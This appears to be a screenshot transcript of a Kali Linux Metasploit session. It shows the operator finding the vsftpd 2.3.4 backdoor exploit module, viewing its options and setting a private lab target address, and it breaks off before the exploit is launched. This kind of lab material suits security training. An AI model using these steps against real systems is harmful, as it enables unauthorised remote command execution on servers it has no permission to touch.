 ┌──(kali㉿kali)-[~]
└─$ msfconsole -q
msf6 > search vsftpd 2.3.4
Matching Modules
================
#  Name                                  Disclosure Date  Rank       Check  Description
-  ----                                  ---------------  ----       -----  -----------
0  exploit/unix/ftp/vsftpd_234_backdoor  2011-07-03       excellent  No     VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
CHOST                     no        The local client address
CPORT                     no        The local client port
Proxies                   no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS                    yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basi
cs/using-metasploit.html
RPORT    21               yes       The target port (TCP)
Exploit target:
Id  Name
--  ----
0   Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.140.12
RHOSTS => 192.168.140.12